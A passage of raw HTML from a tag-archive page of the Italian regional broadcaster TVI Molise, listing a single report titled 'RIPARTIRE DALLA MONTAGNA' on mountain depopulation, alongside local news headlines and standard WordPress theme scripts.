href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-180x180.jpg" /><meta name="msapplication-TileImage" content="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-270x270.jpg" /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body id="tie-body" class="archive tag tag-montagna-italiana tag-13147 wp-custom-logo wp-theme-jannah metaslider-plugin is-percent-width block-head-4 block-head-5 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-right has-sidebar hide_breaking_news hide_footer_tiktok hide_breadcrumbs hide_sidebars wpb-js-composer js-comp-ver-7.9 vc_responsive"><div class="background-overlay"><div id="tie-container" class="site tie-container"><div id="tie-wrapper"><header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-below top-nav-below-main-nav has-shadow is-stretch-header has-normal-width-logo has-custom-sticky-logo mobile-header-centered"><div class="main-nav-wrapper"><nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg" style="line-height:110px" aria-label="Navigazione Principale"><div class="container"><div class="main-menu-wrapper"><div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon tie-icon-grid-4"></span><span class="menu-text">Menu</span></a></li></ul></div><div class="header-layout-1-logo" style="width:280px"><div id="logo" class="image-logo" style="margin-top: 5px; margin-bottom: 5px;"> <a title="TVI Molise" href="https://www.tvimolise.it/"> <picture id="tie-logo-default" class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" media="(max-width:991px)"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/TVI.svg 2x, https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png 1x"> <img class="tie-logo-img-default tie-logo-img" src="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" alt="TVI Molise" width="280" height="100" style="max-height:100px; width: auto;" /> </picture> <picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture"> <source class="tie-logo-source-inverted tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" media="(max-width:991px)"> <source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-02-28-at-15.15.29.jpeg"> <img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://tvimolise.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-02-28-at-15.15.29.jpeg" alt="TVI Molise" width="280" height="100" style="max-height:100px; width: auto;" /> </picture> </a></div></div><div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link"> <a href="#" class="tie-search-trigger-mobile"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </a></li></ul></div><div id="menu-components-wrap"><div id="sticky-logo" class="image-logo"> <a title="TVI Molise" href="https://www.tvimolise.it/"> <picture class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV.jpg"> <img class="tie-logo-img-default tie-logo-img" src="https://tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV.jpg" alt="TVI Molise" style="max-height:49px; width: auto;" /> </picture> </a></div><div class="flex-placeholder"></div><div class="main-menu main-menu-wrap"><div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-menu-principale" class="menu"><li id="menu-item-12717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12717"><a href="https://www.tvimolise.it/">Home</a></li><li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://www.tvimolise.it/category/politica/">Politica</a></li><li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://www.tvimolise.it/category/cronaca/">Cronaca</a></li><li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://www.tvimolise.it/category/attualita/">Attualità</a></li><li id="menu-item-1274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://www.tvimolise.it/category/sanita/">Sanità</a></li><li id="menu-item-1275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://www.tvimolise.it/category/sport/">Sport</a></li><li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://www.tvimolise.it/category/servizi/">Servizi</a></li><li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-562"><a href="https://www.tvimolise.it/category/trasmissioni/">Trasmissioni</a><ul class="sub-menu menu-sub-content"><li id="menu-item-1255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1255"><a href="https://www.tvimolise.it/category/trasmissioni/livetoday/">Livetoday</a></li><li id="menu-item-7427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427"><a href="https://www.tvimolise.it/category/qtalk/">QTalk</a></li><li id="menu-item-7426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426"><a href="https://www.tvimolise.it/category/trasmissioni/planetearth/">PlanetEarth</a></li><li id="menu-item-1256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://www.tvimolise.it/category/trasmissioni/sportivamente/">Sportivamente</a></li><li id="menu-item-1257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://www.tvimolise.it/category/trasmissioni/tvihistory/">TVIHistory</a></li><li id="menu-item-20891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20891"><a href="https://www.tvimolise.it/category/trasmissioni/vox-populi/">Vox Populi</a></li></ul></li><li id="menu-item-6615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li></ul></div></div><ul class="components"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/tvimolise"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/tvimolise"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/tvimolise2.0/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.tvimolise.it/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li><li class="skin-icon menu-item custom-menu-link"> <a href="#" class="change-skin" title="Cambia aspetto"> <span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cambia aspetto</span> </a></li><li class="search-bar menu-item custom-menu-link" aria-label="Cerca"><form method="get" id="search" action="https://www.tvimolise.it/"> <input id="search-input"  inputmode="search" type="text" name="s" title="Cerca" placeholder="Cerca" /> <button id="search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </button></form></li></ul></div></div></div></nav></div><nav id="top-nav"  class="has-date-breaking top-nav header-nav has-breaking-news" aria-label="Navigazione Secondaria"><div class="container"><div class="topbar-wrapper"><div class="topbar-today-date"> domenica, Gennaio 18 2026</div><div class="tie-alignleft"><div class="breaking controls-is-active"> <span class="breaking-title"> <span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span> <span class="breaking-title-text">Ultime  News</span> </span><ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true"><li class="news-item"> <a href="https://www.tvimolise.it/gemma-barone-prima-donna-presidente-dei-commercialisti-di-isernia/">GEMMA BARONE PRIMA DONNA PRESIDENTE DEI COMMERCIALISTI DI ISERNIA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/tentato-omicidio-a-campodipietra-aggressore-resta-in-carcere/">TENTATO OMICIDIO A CAMPODIPIETRA: AGGRESSORE RESTA IN CARCERE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/il-week-end-calcistico-molisano-14/">IL WEEK-END CALCISTICO MOLISANO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/appaesati-presentata-a-isernia-la-sfida-dei-borghi/">‘APPAESATI’, PRESENTATA A ISERNIA LA SFIDA DEI BORGHI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/a-colli-si-riaccende-la-festa-di-santantonio/">A COLLI SI RIACCENDE LA FESTA DI SANT’ANTONIO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/sesto-campano-presentata-la-nuova-scuola/">SESTO CAMPANO: PRESENTATA LA NUOVA SCUOLA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/nuove-regole-per-i-parcheggi-nel-centro-di-campobasso/">NUOVE REGOLE PER I PARCHEGGI NEL CENTRO DI CAMPOBASSO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/a-termoli-lonorevole-gianni-cuperlo/">A TERMOLI L’ONOREVOLE GIANNI CUPERLO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/convegni-sulla-sanita-polemiche-e-falsita/">CONVEGNI SULLA SANITÀ, POLEMICHE E FALSITÀ</a></li><li class="news-item"> <a href="https://www.tvimolise.it/edizione-delle-1330-del-17-gennaio-2026/">EDIZIONE DELLE 13:30 DEL 17 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-17-gennaio-2026/">RASSEGNA STAMPA DEL 17 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/caregiver-familiari-250-milioni-dal-governo-patriciello-un-successo-del-ministro-locatelli/">CAREGIVER FAMILIARI, 250 MILIONI DAL GOVERNO. PATRICIELLO: &#8220;UN SUCCESSO DEL MINISTRO LOCATELLI&#8221;</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rapina-al-monticelli-pene-ridotte-in-appello/">RAPINA AL MONTICELLI, PENE RIDOTTE IN APPELLO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/bimbo-resta-chiuso-in-auto-salvato-dai-vigili-del-fuoco/">BIMBO RESTA CHIUSO IN AUTO: SALVATO DAI VIGILI DEL FUOCO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/la-clinica-malzoni-protagonista-di-un-progetto-su-big-data/">LA CLINICA MALZONI PROTAGONISTA DI UN PROGETTO SU BIG DATA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/fiaccolata-a-isernia-parla-il-dottor-fernando-crudele/">FIACCOLATA A ISERNIA: PARLA IL DOTTOR FERNANDO CRUDELE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/picco-influenzale-i-consigli-del-medico/">PICCO INFLUENZALE: I CONSIGLI DEL MEDICO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/cartabellotta-gimbe-la-sanita-in-molise-e-malata/">CARTABELLOTTA, GIMBE: LA SANITA’ IN MOLISE E’ MALATA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/omicidio-nada-cella-24-anni-ad-anna-lucia-cecere/">OMICIDIO NADA CELLA: 24 ANNI AD ANNA LUCIA CECERE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/unilever-la-firma-di-invitalia-slitta-al-20/">UNILEVER, LA FIRMA DI INVITALIA SLITTA AL 20</a></li><li class="news-item"> <a href="https://www.tvimolise.it/aggressione-in-paese-20enne-accusato-di-tentato-omiciodio/">AGGRESSIONE IN PAESE, 20ENNE ACCUSATO DI TENTATO OMICIODIO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/edizione-delle-1330-del-16-gennaio-2026/">EDIZIONE DELLE 13:30 DEL 16 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-16-gennaio-2027/">RASSEGNA STAMPA DEL 16 GENNAIO 2027</a></li><li class="news-item"> <a href="https://www.tvimolise.it/termoli-gdf-sequestra-130-chili-di-prodotti-ittici/">TERMOLI: GDF SEQUESTRA 130 CHILI DI PRODOTTI ITTICI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/tragedia-di-pietracatella-gianni-di-vita-torna-in-questura-per-nuove-dichiarazioni/">TRAGEDIA DI PIETRACATELLA: GIANNI DI VITA TORNA IN QUESTURA PER NUOVE DICHIARAZIONI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/acqua-alla-puglia-gravina-sul-tubone-servono-dati-certi/">ACQUA ALLA PUGLIA, GRAVINA: &#8220;SUL TUBONE SERVONO DATI CERTI&#8221;</a></li><li class="news-item"> <a href="https://www.tvimolise.it/nubifragio-della-befana-il-sistema-ha-retto/">NUBIFRAGIO DELLA BEFANA, “IL SISTEMA HA RETTO”</a></li><li class="news-item"> <a href="https://www.tvimolise.it/regione-conto-alla-rovescia-per-i-nuovi-equilibri/">REGIONE, CONTO ALLA ROVESCIA PER I NUOVI EQUILIBRI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/borse-lavoro-partono-i-contratti/">BORSE LAVORO, PARTONO I CONTRATTI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/treni-di-nuovo-in-orario/">TRENI DI NUOVO “IN ORARIO”</a></li></ul></div></div><div class="tie-alignright"></div></div></div></nav></header> <script defer src="[data-uri]"></script> <div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row"><div class="main-content tie-col-md-8 tie-col-xs-12" role="main"><header id="tag-title-section" class="entry-header-outer container-wrapper archive-title-wrapper"><nav id="breadcrumb"><a href="https://www.tvimolise.it/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><span class="current">MONTAGNA ITALIANA</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.tvimolise.it\/"}}]}</script><h1 class="page-title">MONTAGNA ITALIANA</h1></header><div class="mag-box wide-post-box"><div class="container-wrapper"><div class="mag-box-container clearfix"><ul id="posts-container" data-layout="default" data-settings="{'uncropped_image':'jannah-image-post','category_meta':true,'post_meta':true,'excerpt':'true','excerpt_length':'20','read_more':'true','read_more_text':false,'media_overlay':true,'title_length':0,'is_full':false,'is_category':false}" class="posts-items"><li class="post-item  post-23612 post type-post status-publish format-standard has-post-thumbnail category-ambiente category-servizi tag-capracotta tag-combattere tag-combattimento tag-forum tag-montagna tag-montagna-italiana tag-nuovi-strumenti tag-ripartire tag-salvaguardia tag-spopolamento tag-territorio tag-turismo tag-valorizzazione tie-video"> <a aria-label="RIPARTIRE DALLA MONTAGNA" href="https://www.tvimolise.it/ripartire-dalla-montagna/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-13">Servizi</span></span><div class="post-thumb-overlay-wrap"><div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span></div></div> <img width="1256" height="1080" src="https://www.tvimolise.it/wp-content/uploads/2023/12/SERVIZIO-108.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.tvimolise.it/wp-content/uploads/2023/12/SERVIZIO-108.png 1256w, https://www.tvimolise.it/wp-content/uploads/2023/12/SERVIZIO-108-300x258.png 300w, https://www.tvimolise.it/wp-content/uploads/2023/12/SERVIZIO-108-1024x881.png 1024w, https://www.tvimolise.it/wp-content/uploads/2023/12/SERVIZIO-108-768x660.png 768w, https://www.tvimolise.it/wp-content/uploads/2023/12/SERVIZIO-108-750x645.png 750w, https://www.tvimolise.it/wp-content/uploads/2023/12/SERVIZIO-108-1140x980.png 1140w" sizes="(max-width: 1256px) 100vw, 1256px" /></a><div class="post-details"><div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://www.tvimolise.it/author/redazione/" class="author-name tie-icon" title="Gerardo De Luca">Gerardo De Luca</a></span></span></span><span class="date meta-item tie-icon">18/12/2023</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 671 </span></div></div><h2 class="post-title"><a href="https://www.tvimolise.it/ripartire-dalla-montagna/">RIPARTIRE DALLA MONTAGNA</a></h2><p class="post-excerpt"></p> <a class="more-link button" href="https://www.tvimolise.it/ripartire-dalla-montagna/">Leggi tutto</a></div></li></ul><div class="clearfix"></div></div></div></div></div></div></div><footer id="footer" class="site-footer dark-skin dark-widgetized-area"><div id="footer-widgets-container"><div class="container"><div class="footer-widget-area footer-boxed-widget-area"><div class="tie-row"><div class="tie-col-md-3 normal-side"><div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align:center"><strong><img alt="" src="https://tvimolise.it/wp-content/uploads/2023/02/tvimolpic.png" style="height:46px; width:150px" /></strong><br /> <br /> VENAFRO (IS)<br /> C.C. La Madonnella&nbsp;<br /> SS85 Venafrana.<br /> <strong>tel. 0865.915461</strong></p></div><div class="clearfix"></div></div><div id="custom_html-3" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align:center"> Editore<br /> <strong>MULTIMED COMUNICAZIONI SRL<br />P.iVA 00935640946<br />AUT TRIBUNALE ISERNIA<br />N°40/1984</strong><br /> Direttore Responsabile<br /> <strong>ENZO DI GAETANO</strong><br /> Responsabile area tecnica<br /> <strong>ENZO VILLANI</strong><br /></p></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side"><div id="custom_html-4" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Giornalisti</div></div><div class="textwidget custom-html-widget"><ul><li><strong>Carla Marino</strong></li><li><strong>Domenico Marzocchella</strong></li><li><strong>Christian Ciarlante</strong></li><li><strong>Antonia Cristinzio</strong></li><li><strong>Francesco Adamo</strong></li><li><strong>Caterina Gianfrancesco</strong></li> Social Media Manager</ul></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side"><div id="nav_menu-2" class="container-wrapper widget widget_nav_menu"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Info</div></div><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-6616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li><li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.tvimolise.it/privacy-policy/">Privacy Policy</a></li><li id="menu-item-6618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.tvimolise.it/cookie-policy/">Cookie Policy</a></li><li id="menu-item-7840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7840"><a href="https://tvimolise.it/sitemap_index.xml">Mappa del Sito</a></li><li id="menu-item-6710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://www.tvimolise.it/tvi-molise-team/">Il Team</a></li></ul></div><div class="clearfix"></div></div></div></div></div></div></div><div id="site-info" class="site-info"><div class="container"><div class="tie-row"><div class="tie-col-md-12"><div class="copyright-text copyright-text-first"><p><img src="https://tvimolise.it/wp-content/uploads/2023/02/tvimolpic.png" alt="" width="150" height="46" /> <img src="https://tvimolise.it/wp-content/uploads/2023/03/logo-multimed-white.png" alt="" width="150" height="50" /></p></div><div class="copyright-text copyright-text-second"><p><a href="https://www.centurionstudio.it" target="_blank">WEB CREDITS: CIROCARNEVALE</a></p></div><div class="footer-menu"><ul id="menu-footer-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.tvimolise.it/privacy-policy/">Privacy Policy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.tvimolise.it/cookie-policy/">Cookie Policy</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7840"><a href="https://tvimolise.it/sitemap_index.xml">Mappa del Sito</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://www.tvimolise.it/tvi-molise-team/">Il Team</a></li></ul></div></div></div></div></div></footer> <a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body"> <span class="tie-icon-angle-up"></span> <span class="screen-reader-text">Pulsante per tornare all&#039;inizio</span> </a></div><aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Barra laterale secondaria" style="visibility: hidden;"><div data-height="100%" class="side-aside-wrapper has-custom-scroll"> <a href="#" class="close-side-aside remove big-btn"> <span class="screen-reader-text">Chiudi</span> </a><div id="mobile-container"><div id="mobile-search"><form role="search" method="get" class="search-form" action="https://www.tvimolise.it/"> <label> <span class="screen-reader-text">Ricerca per:</span> <input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Cerca" /></form></div><div id="mobile-menu" class=" has-custom-menu"><div class="menu-menu-principale-container"><ul id="mobile-custom-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12717"><a href="https://www.tvimolise.it/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://www.tvimolise.it/category/politica/">Politica</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://www.tvimolise.it/category/cronaca/">Cronaca</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://www.tvimolise.it/category/attualita/">Attualità</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://www.tvimolise.it/category/sanita/">Sanità</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://www.tvimolise.it/category/sport/">Sport</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://www.tvimolise.it/category/servizi/">Servizi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-562"><a href="https://www.tvimolise.it/category/trasmissioni/">Trasmissioni</a><ul class="sub-menu menu-sub-content"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1255"><a href="https://www.tvimolise.it/category/trasmissioni/livetoday/">Livetoday</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427"><a href="https://www.tvimolise.it/category/qtalk/">QTalk</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426"><a href="https://www.tvimolise.it/category/trasmissioni/planetearth/">PlanetEarth</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://www.tvimolise.it/category/trasmissioni/sportivamente/">Sportivamente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://www.tvimolise.it/category/trasmissioni/tvihistory/">TVIHistory</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20891"><a href="https://www.tvimolise.it/category/trasmissioni/vox-populi/">Vox Populi</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li></ul></div></div><div id="mobile-social-icons" class="social-icons-widget solid-social-icons"><ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/tvimolise"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/tvimolise"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/tvimolise2.0/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.tvimolise.it/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul></div></div><div id="slide-sidebar-widgets"><div id="recent-posts-3" class="container-wrapper widget widget_recent_entries"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Articoli recenti</div></div><ul><li> <a href="https://www.tvimolise.it/gemma-barone-prima-donna-presidente-dei-commercialisti-di-isernia/">GEMMA BARONE PRIMA DONNA PRESIDENTE DEI COMMERCIALISTI DI ISERNIA</a></li><li> <a href="https://www.tvimolise.it/tentato-omicidio-a-campodipietra-aggressore-resta-in-carcere/">TENTATO OMICIDIO A CAMPODIPIETRA: AGGRESSORE RESTA IN CARCERE</a></li><li> <a href="https://www.tvimolise.it/il-week-end-calcistico-molisano-14/">IL WEEK-END CALCISTICO MOLISANO</a></li><li> <a href="https://www.tvimolise.it/appaesati-presentata-a-isernia-la-sfida-dei-borghi/">‘APPAESATI’, PRESENTATA A ISERNIA LA SFIDA DEI BORGHI</a></li><li> <a href="https://www.tvimolise.it/a-colli-si-riaccende-la-festa-di-santantonio/">A COLLI SI RIACCENDE LA FESTA DI SANT’ANTONIO</a></li></ul><div class="clearfix"></div></div></div></div></aside></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div><div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;"> <a href="#" class="tie-btn-close remove big-btn light-btn"> <span class="screen-reader-text">Chiudi</span> </a><div class="popup-search-wrap-inner"><div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Cerca"><form method="get" class="tie-popup-search-form" action="https://www.tvimolise.it/"> <input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Cerca" autocomplete="off" placeholder="Cerca" /> <button class="tie-popup-search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </button></form></div></div></div><link rel='stylesheet' id='jeg-dynamic-style-css' href='https://www.tvimolise.it/wp-content/plugins/epic-news-element/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.2.9' type='text/css' media='all' /> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> <script defer id="jquery-ui-datepicker-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script> <script defer id="wp-statistics-tracker-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_ed5166049dce17985726736a0658751a.js?ver=14.15.3" id="wp-statistics-tracker-js"></script> <script defer id="tie-scripts-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.0.3" id="tie-scripts-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_b45d6e0cc5238159f96168b80e70e81f.js?ver=7.0.3" id="tie-js-ilightbox-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.0.3" id="tie-js-sliders-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_03a832b6c065fb7633decfdbea4143c3.js?ver=7.0.3" id="tie-js-shortcodes-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.0.3" id="tie-js-desktop-js"></script> <script defer id="mediaelement-core-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script> <script defer 